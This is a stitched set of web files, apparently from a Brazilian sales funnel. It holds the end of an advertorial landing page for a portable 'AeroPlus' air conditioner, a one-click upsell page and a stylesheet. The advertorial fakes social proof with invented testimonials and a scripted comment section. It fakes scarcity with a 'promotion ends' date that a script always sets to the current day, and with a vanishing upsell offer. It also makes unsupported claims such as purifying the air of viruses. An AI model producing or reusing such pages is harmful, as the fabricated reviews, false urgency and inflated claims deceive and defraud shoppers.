              sono.</li>
          <p></p>

          <p>E não acabou!</p>
          <p>Os Ar Condicionados tradicionais são volumosos, barulhentos e extremamente caros para se instalar e
            principlamente consomem muita energia. Ao contrário deles, o <a href="https://aeroplusbivolt.com/">AeroPlus</a> pode ir aonde você for, proporcionando
            uma brisa calma e refrescante.</p>

          <h3>99% dos usuários recomendam o <a href="https://aeroplusbivolt.com/">AeroPlus</a> para seus amigos e familiares</h3>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://aeroplusbivolt.com/"><img src="images/3t5Ue1r10o3p.webp" alt="Pessoa usando o controle do AeroPlus na sala" class="img-depo2"></a>

            </div>     

            <div class="col-12 col-md-8 text-left">       

              <p>"Eu sempre tive problemas para dormir com minha unidade de AC barulhenta e até
                mesmo os ventiladores supostamente “silenciosos” seriam barulhentos o suficiente para me forçar a dormir
                com tampões de ouvido. Então eu encontrei este dispositivo e é absolutamente incrível. O ar é bom e
                fresco e eu posso dormir como um bebê sem meus tampões de ouvido novamente! e como bônus, é muito mais
                barato executar!"<br>Mariana Pereira</p>
            </div>
          </div>


          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://aeroplusbivolt.com/"><img src="images/Y2BYfQylgdb6.webp" alt="AeroPlus e controle remoto na embalagem" class="img-depo2"></a>

            </div>     

            <div class="col-12 col-md-8 text-left"> 

              <p>"Deus, eu tenho lutado tanto com minhas alergias. Tenho um grande filtro de ar
                em casa, mas sempre que saio ou viajo não consigo. Este aparelho é INCRÍVEL. No momento em que o liguei,
                pude respirar fundo e agora o levo para todos os lugares! Trabalhar, visitar minha avó, literalmente não
                vivo sem."<br>Alexandre Lopes</p>

            </div>  
          </div>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 col-md-4 text-center">

              <a href="https://aeroplusbivolt.com/"><img src="images/7qYV7PUKhOgM.webp" alt="Controle do AeroPlus em um quarto à noite" class="img-depo2"></a>

             </div>     

            <div class="col-12 col-md-8 text-left">       

              <p>"Mudar para um novo apartamento era bastante caro e não tinha unidade de ar
                condicionado. Eu simplesmente não podia pagar por um e tive que me contentar com um grande ventilador de
                metal barulhento durante o primeiro mês. Tive a sorte de encontrar esta pequena caixa mágica. Eu posso
                trabalhar, relaxar e dormir mesmo neste calor de verão agora sem ter que me preocupar com a minha conta
                de luz no final do mês."<br>Mikael Freitas</p>

            </div>

          </div>

          <p> Uma coisa é certa, depois de conhecer o AeroPlus, você nunca mais vai querer viver sem ele!</p>
          <h3>Algumas perguntas que recebemos:</h3>
          <p>P: O AeroPlus requer alguma instalação?
          </p>
          <p><i>“Não, é só tirar da caixa e começar a usar, é muito simples. Você poderá resfriar qualquer espaço em
              pouquíssimos segundos.”</i></p>
          <p>P: O AeroPlus é seguro para usar durante o sono?
          </p>
          <p><i>“Com toda certeza. O aparelho trabalha de forma super silenciosa para zero perturbação.”</i></p>


          <h3>Quanto custa o <a href="https://aeroplusbivolt.com/">AeroPlus</a>?</h3>

          <p>Observando os recursos do AeroPlus, não seria uma surpresa ver um preço de até R$ 1500. O que ainda seria
            baixo, comparado a maioria dos ar condicionados tradicionais (eles costumam custar mais de <span style="color:red;">R$ 2.000</span>)</p>
          <p>O preço de venda dele é <span style="color:red;">R$ 1.195,80 </span>, portanto, muito inferior ao que
            esperávamos.</p>

          <p>Mas, sabe o que é melhor ainda do que pagar um preço baixo?</p>

          <p>O desconto de 50% para que você possa encomendar o seu por apenas<span style="color:green"> R$ 497,00</span> e com frete grátis para todo Brasil! <b>(Promoção válida até <span id="data-promo"></span>.)</b>
</p>

<script>
  (function () {
    var d = new Date();
    d.setDate(d.getDate() + 0); // troque 0 por 1, 2... para mostrar X dias à frente
    var dias = ['Domingo','Segunda-feira','Terça-feira','Quarta-feira','Quinta-feira','Sexta-feira','Sábado'];
    var meses = ['Janeiro','Fevereiro','Março','Abril','Maio','Junho','Julho','Agosto','Setembro','Outubro','Novembro','Dezembro'];
    document.getElementById('data-promo').textContent =
      dias[d.getDay()] + ', ' + d.getDate() + ' de ' + meses[d.getMonth()] + ' de ' + d.getFullYear();
  })();
</script>

          <p><a href="https://aeroplusbivolt.com/">Agora não tenho mais nada a dizer. Você
              quer respirar ar fresco e puro o dia todo? Clique aqui. Agora. Antes que a promoção termine.
            </a></p>
          <p>Nesse calor, o preço é pequeno quando se fala em um Ar Condicionado potente que resfria uma sala de até 25
            metros quadrados.
          </p>

          <h3>Como pode ser tão acessível?</h3>

          <p>Você sabia que os fabricantes de ar condicionados de grandes empresas gastam fortunas em publicidade e
            reconhecimento da marca? Tudo é pago pelo cliente no final.</p>

          <p>É por isso que eles mantêm seus preços tão altos.</p>
          <p>O <a href="https://aeroplusbivolt.com/">AeroPlus</a>, por outro lado, prefere
            investir mais na qualidade, de modo que seus fabricantes não fazem propaganda na televisão.</p>

          <p>Eles preferem deixar seus dispositivos e avaliações positivas fazerem propaganda por eles.</p>

          <p><a href="https://aeroplusbivolt.com/">Clique aqui para ver se a promoção do
              AeroPlus ainda está disponivel.</a></p>

          <h3>Conclusão: Você deve comprá-lo?</h3>

          <p>Absolutamente 100% SIM!!</p>

          <p>O Ar condicionado <a href="https://aeroplusbivolt.com/">AeroPlus</a> valia a
            pena mesmo antes do desconto, e com o frete grátis de bônus não há literalmente mais nada que precise ser
            discutido. </p>

          <p>Você verá rapidamente porque milhares de pessoas em todo o Brasil o encomendam!</p>

          <p>Se você quer se refrescar, dormir profundamente com suas alergias ou purificar o ar de todos os vírus
            desagradáveis ​​que circulam hoje em dia, este dispositivo pode fazer tudo e muito mais.</p>

          <p>O <a href="https://aeroplusbivolt.com/">AeroPlus</a> é como um ar condicionado
            caro de R$ 1600,00. Ele possui os recursos mais recentes de um Ar condicionado 2026, mas custa muito menos.
          </p>

          <p>Se ainda estiver à venda por menos de R$ 600,00 - não hesite e compre um antes que esgote.</p>

          <p>Resumindo: Nós AMAMOS! Você não encontrará um ar condicionado melhor por um preço tão baixo.</p>


          <div class="verde">

            <p style="background: #059206; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0!important;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Prós:</font>
                </font>
              </span></p>

            <ul>

              <li>
                <p>Muito fácil de usar</p>
              </li>

              <li>
                <p>Ultra portátil e leve</p>
              </li>

              <li>
                <p>Ideal para sala de refrigeração até 20 metros quadrados</p>
              </li>

              <li>
                <p>Eficiente em Energia</p>
              </li>

              <li>
                <p>Modo umidificador e aromaterapia</p>
              </li>

              <li>
                <p>Purifica o ar e filtra partículas como poeira e alérgenos</p>
              </li>

            </ul>

          </div>

          <div style="border: 2px solid #7b7b7b; border-radius: 5px;">
            <p style="background: #7b7b7b; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Contras:</font>
                </font>
              </span></p>
            <ul>
              <li><span style="font-size: 110%;">
                  <font style="vertical-align: inherit;">
                    <font style="vertical-align: inherit;">Disponível apenas no site oficial</font>
                  </font>
                </span></li>
            </ul>
          </div>

          <br>
          <h3>Como obter um <a href="https://aeroplusbivolt.com/">AeroPlus</a>?</h3>

          <p>Agora que você conhece este novo produto incrível, e se ainda estiver em estoque, veja como obter um:</p>

          <ol>

            <li>
              <p>Recomendamos encomendar um <a href="https://aeroplusbivolt.com/">AeroPlus</a> original no <a href="https://aeroplusbivolt.com/">site do fornecedor clicando aqui</a>.</p>
            </li>

            <li>
              <p>Desfrute de ar fresco e purificado onde quiser e a qualquer momento</p>
            </li>

          </ol>

          <div class="div-atention">

            <p><b>ATUALIZAÇÃO:</b> A empresa está atualmente realizando a Liquidação Especial. Você ganha <strong style="color:red;">50% de desconto</strong> se comprar até HOJE, somente no site oficial. Não perca a
              chance de melhorar sua vida a um preço imbatível!</p>

          </div>

          <br><a href="https://aeroplusbivolt.com/" class="botao">VER DESCONTOS E DISPONIBILIDADE <i class="fa-solid fa-angles-right"></i></a>


        </div>
      </div>

    </div>

  </section>


  <section class="topo-2">
    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 text-left">


          <div style="margin-top:40px" id="fbcomment">

            <div class="header_comment">
              <div class="row">
                <div class="col-md-6 text-left">
                  <span class="count_comment">20 Comentários</span>
                </div>
                <div class="col-md-6 text-right">
                  <span class="sort_title">Ordenar por</span>
                  <select class="sort_by">
                    <option>Melhores</option>
                    <option>Mais recentes</option>
                    <option>Mais antigos</option>
                  </select>

                  
                </div>
              </div>
            </div>

            <div class="body_comment">
              <div class="row">

                <div class="box_comment col-12 col-md-10">
                  <textarea class="commentar" placeholder="Adicionar uma resposta..."></textarea>
                  <div class="box_post">
                    <div class="pull-left">
                      <input type="checkbox" id="post_fb">
                      <label for="post_fb">Poste também no Facebook</label>
                    </div>
                    <div class="pull-right">
                      <span>
                        <img src="images/o9qiuw1MBf26.webp" alt="avatar" class="img-avatar">
                        <i class="fa fa-caret-down"></i>
                      </span>
                      <button onclick="submit_comment()" type="button" value="1" style="background-color: #c4170c ; border-color: #c4170c;">Comentar</button>
                    </div>
                  </div>
                </div>
              </div>

              <div class="row">
                <ul id="list_comment" class="col-md-12">
                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/MjsiHVRy0sls.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>William Campbell</h4>
                      <p>Este ar condicionado é maravilhoso! Agora posso relaxar em casa sem me preocupar com o calor. O
                        controle remoto é muito prático.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/jOJvHEO5GOVK.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marlene</h4>
                      <p>Com crianças em casa, um ar condicionado de qualidade é essencial. O AeroPlus salvou
                        nossos dias quentes, é incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>16 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/o9qiuw1MBf26.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>George Alex</h4>
                      <p>Uso o AeroPlus há 2 meses e não consigo imaginar minha vida sem ele. A diferença na
                        temperatura é enorme!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">1</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 dia</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/I8LVaNTbTW7K.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Juliano Barreto</h4>
                      <p>Eu estava em dúvida se o AeroPlus seria útil para mim, mas agora estou convencido. O ar gelado
                        e a eficiência são incríveis!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>41 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/bMDZdQGygSDj.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Nelson</h4>
                      <p>Instalei o AeroPlus no meu quarto e ele mudou tudo! Não preciso mais passar calor, é um
                        verdadeiro milagre.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>7 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/Zyf9d3tDIpBm.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Lucas Lima</h4>
                      <p>Produto de ótima qualidade. Preço justo e comunicação excelente com a empresa.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>48 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/NBzpQcYELd6D.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marcio Gomez</h4>
                      <p>Minha avó não se movimenta bem e depende do ar condicionado para seu conforto. O AeroPlus
                        ajudou a manter a casa fresca, recomendo muito!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>52 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/LxPPghqkvp9H.webp" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Yara Lelis</h4>
                      <p>Amo o AeroPlus! Funciona perfeitamente e não me preocupo mais com o calor. É realmente
                        incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">3</span>
                        <span aria-hidden="true"> · </span>
                        <span>1h</span>
                      </div>
                      <ul class="child_responder">
                        <li class="box_result row">
                          <div class="avatar_comment col-md-1">
                            <img src="images/TtJBKGX9kw34.webp" alt="avatar" class="img-avatar">
                          </div>
                          <div class="result_comment col-md-11">
                            <h4>Marlene Silva</h4>
                            <p>Recebi meu AeroPlus em menos de uma semana. É incrível! Comprei para meus pais e eles
                              adoraram, funciona maravilhosamente.</p>
                            <div class="tools_comment">
                              <a class="Curtir">Curtir</a>
                              <span aria-hidden="true"> · </span>
                              <a class="responder">Responder</a>
                              <span aria-hidden="true"> · </span>
                              <i class="fa fa-thumbs-o-up"></i> <span class="count">7</span>
                              <span aria-hidden="true"> · </span>
                              <span>2h</span>
                            </div>
                            <ul class="child_responder"></ul>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </li>
                </ul>
              </div>


            </div>
          </div> <!-- FEcha Coment -->




        </div>

      </div>

    </div>
  </section>

  <hr>

  <section class="rodape">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-8 text-center">

          <!--<p class="texto-rodape"><strong>AVISO MÉDICO E DE SAÚDE:</strong> As informações e outros conteúdos fornecidos nesta página, ou em qualquer material vinculado, não são destinados e não devem ser interpretados como aconselhamento médico, nem substituem o conhecimento ou tratamento médico profissional.</p>

        <p class="texto-rodape">Se você ou alguém tiver uma preocupação médica, consulte seu médico ou procure outro tratamento médico profissional. Nunca desconsidere o aconselhamento médico profissional ou adie sua procura devido a algo que você leu nesta página ou em qualquer material vinculado. Se você acha que pode ter uma emergência médica, ligue imediatamente para seu médico ou para os serviços de emergência.</p>-->

          <p class="texto-rodape">© 2026 Todos os direitos reservados.</p>

          <p class="texto-rodape"><a href="">Política de Privacidade</a> | <a href="">Termos de Serviço</a></p>
        </div>
      </div>

    </div>

  </section>

  <script>
    setTimeout(() => {
      document.getElementById('idSubmit').style.display = 'block'
    }, 900000)
  </script>
  <div class="fundo" id="idSubmit" style="display: none">

    <a href="https://aeroplusbivolt.com/" class="fundo-botao">VERIFICAR DISPONIBILIDADE →</a>

  </div>

  <!--<div style="position:fixed; bottom:5px; right: 5px;; z-index:999;" >
<a href="https://api.whatsapp.com/send?phone=42343423432&text=Oi%20Juliana%20tudo%20bem?\nPode%20me%20explicar%20como%20comprar%20o%20100%20dos%20Mentiras%20?" id="idSubmit2" ><img src="imagens/whatsapp7839.webp?v=1.2" style="height: 60px;" ></a>
</div> -->


  <script type="text/javascript" src="js/BRRlmKaXq0nX.js"></script>
  <script type="text/javascript" src="js/kWyBMD3qlqa0.js"></script>
  <link rel="stylesheet" href="css/R0C3CyBDZjU5.css">



  <script type="text/javascript">

    function submit_comment() {
      var comment = $('.commentar').val();
      el = document.createElement('li');
      el.className = "box_result row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Cutir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      document.getElementById('list_comment').prepend(el);
      $('.commentar').val('');
    }

    $(document).ready(function () {
      $('#list_comment').on('click', '.Curtir', function (e) {
        $current = $(this);
        var x = $current.closest('div').find('.Curtir').text().trim();
        var y = parseInt($current.closest('div').find('.count').text().trim());

        if (x === "Curtir") {
          $current.closest('div').find('.Curtir').text('Descurtir');
          $current.closest('div').find('.count').text(y + 1);
        } else if (x === "Descurtir") {
          $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        } else {
          var responder = $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        }
      });

      $('#list_comment').on('click', '.responder', function (e) {
        cancel_reply();
        $current = $(this);
        el = document.createElement('li');
        el.className = "box_reply row";
        el.innerHTML =
          '<div class=\"col-md-12 reply_comment\">' +
          '<div class=\"row\">' +
          '<div class=\"avatar_comment col-md-1\">' +
          '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
          '</div>' +
          '<div class=\"box_comment col-md-10\">' +
          '<textarea class=\"comment_responder\" placeholder=\"Adicionar uma resposta...\"></textarea>' +
          '<div class=\"box_post\">' +
          '<div class=\"pull-right\">' +
          '<span>' +
          '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\" />' +
          '<i class=\"fa fa-caret-down\"></i>' +
          '</span>' +
          '<button class=\"cancel\" onclick=\"cancel_reply()\" type=\"button\">Cancelar</button>' +
          '<button onclick=\"submit_reply()\" type=\"button\" value=\"1\">Responder</button>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>';
        $current.closest('li').find('.child_responder').prepend(el);
      });
    });

    function submit_reply() {
      var comment_responder = $('.comment_responder').val();
      el = document.createElement('li');
      el.className = "box_reply row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.webp\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment_responder + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Curtir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      $current.closest('li').find('.child_responder').prepend(el);
      $('.comment_responder').val('');
      cancel_reply();
    }

    function cancel_reply() {
      $('.reply_comment').remove();
    }

  </script>





    








    






</body></html>
</file>

<file: upsell1/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Upsell Ar Condicionado 1</title>
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      font-family: Arial, Helvetica, sans-serif;
      background: #fff;
      color: #111;
      line-height: 1.45;
    }
    .wrap {
      max-width: 720px;
      margin: 0 auto;
      padding: 28px 18px 48px;
      text-align: center;
    }
    .tag {
      color: #e10000;
      font-weight: bold;
      font-size: 17px;
      text-transform: uppercase;
      letter-spacing: .3px;
    }
    h1 {
      font-weight: normal;
      font-size: 26px;
      margin: 14px 0 22px;
    }
    h1 strong { font-weight: bold; }
    .banner {
      display: block;
      width: 100%;
      max-width: 597px;
      height: auto;
      margin: 0 auto;
    }
    .desc {
      text-align: left;
      font-size: 17px;
      margin-top: 26px;
    }
    .desc p + p { margin-top: 18px; }
    .alert {
      color: #e10000;
    }
    .cta-title {
      margin-top: 34px;
      font-weight: bold;
      font-size: 18px;
      text-transform: uppercase;
    }
    .btn-accept {
      display: block;
      width: 100%;
      max-width: 520px;
      margin: 18px auto 0;
      padding: 20px 16px;
      background: #1db954;
      color: #fff;
      text-decoration: none;
      font-weight: bold;
      font-size: 20px;
      text-transform: uppercase;
      border-radius: 8px;
      box-shadow: 0 4px 0 #128a3c;
    }
    .btn-accept:hover { filter: brightness(1.05); }
    .btn-decline {
      display: inline-block;
      margin-top: 26px;
      color: #666;
      font-size: 14px;
      text-decoration: underline;
    }
  </style>
</head>
<body>
  <main class="wrap">
    <p class="tag">Promoção por tempo limitado</p>
    <h1>Leve mais um ar condicionado por apenas <strong>R$ 397</strong></h1>

    <img class="banner" src="ar-duplo.png" alt="Super promoção: leve dois ar condicionados">

    <div class="desc">
      <p>Leve mais um ar condicionado com frete grátis e garantia incondicional de 90 dias após o recebimento do produto.</p>
      <p class="alert">Essa promoção só é válida nessa página, ao sair ou fechar, você não terá mais acesso a essa oportunidade única.</p>
    </div>

    <p class="cta-title">Toque no botão abaixo e garanta essa super promoção</p>

    <a class="btn-accept" href="#">Aceito a promoção</a>

    <a class="btn-decline" href="#">Não quero o combo promocional</a>
  </main>
</body>
</html>
</file>
<file: assets/747bb4f270-vslpagee.css>
@import url("63cf67755d-css");
/*@import url("e60f009ca2-css2"); */



/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/*.active-select{z-index: 1}*/





html {
    color: #222;

    line-height: 1.4;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 400;
   overflow-X: hidden;
}


::-moz-selection {
    background: #262626;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

::not([type=title])::selection {
    background: #000 !important;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

#PageTime{display: none;}
/* ==========================================================================
   Author's custom styles
   ========================================================================== */

.body-code, .body-code-start  {
   height: 0;
    position: fixed;
    z-index: 0;
    opacity: 0;
    pointer-events: none;
}

#body * {
    border-color: #333
}
#body  {
 color-scheme: light;
}
   
body:has(#body.no_brand) #bypagee,#bypagee.bypagee-hidden {
    display: none !important
}

#bypagee {
    position: fixed;
    bottom: 0;
    right: 0;
    font-size: 8px;
    font-family: Arial;
    font-weight: 600;
    padding: .4em;
    background: #000;
    color: #fff;
    border-radius: 5px 0 0 0;
    display: inline;
    z-index: 9999;
    width: auto !important;
    margin: 0 !important;
    border: solid #555555;
    border-width: 1px 0 0 1px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer;
    line-height: 1em;
    transition: .3s
}

.page-center #bypagee {
    position: absolute;
}

#bypagee:hover {
    font-size: 13px !important;
}

#bypagee:before {
    content: '';
    width: 1.6em;
    height: 1.6em;
    display: none;
    background-color: #000;
    background-image: url("data:image/svg+xml,%3Csvg height='100%25' stroke-miterlimit='10' style='fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;' version='1.1' viewBox='0 0 2048 2048' width='100%25' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:vectornator='http://vectornator.io' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3ClinearGradient gradientTransform='matrix(1 0 0 1 0 0)' gradientUnits='userSpaceOnUse' id='LinearGradient' x1='58.5' x2='1989.5' y1='1024' y2='1024'%3E%3Cstop offset='0' stop-color='%239800ff'/%3E%3Cstop offset='1' stop-color='%231d53e2'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Sem-Título' vectornator:layerName='Sem Título'%3E%3Cpath d='M135.5 104L148.5 104L178.5 106L199.5 109L235.5 117L272.5 128L306.5 141L323.5 149L335.5 157L342.5 164L348.5 174L354.5 195L365.5 250L367.5 266L370.5 266L373.5 257L381.5 229L387.5 201L394.5 164L399.5 144L402.5 136L404.5 136L407.5 148L416.5 187L424.5 228L429.5 266L432.5 305L433.5 349L431.5 383L433.5 383L445.5 347L453.5 313L467.5 229L470.5 218L480.5 212L487.5 210L488.5 211L490.5 220L494.5 226L499.5 232L493.5 229L501.5 